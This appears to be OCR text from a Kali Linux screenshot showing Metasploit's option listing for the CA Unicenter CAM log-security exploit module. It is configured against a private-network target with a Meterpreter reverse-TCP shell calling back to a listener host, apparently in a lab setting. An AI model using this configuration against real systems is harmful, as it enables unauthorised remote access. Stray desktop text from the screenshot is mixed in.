 msf6 exploit(windows/unicenter/cam_log_security) > show options
Papelera
Module options (exploit/windows/unicenter/cam_log_security):
Name Current Setting Required Description
RHOSTS 172.16.2.5 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 69 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST 172.16.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 W2API.DLL TNG 2.3
View the full module info with the info, or info -d command.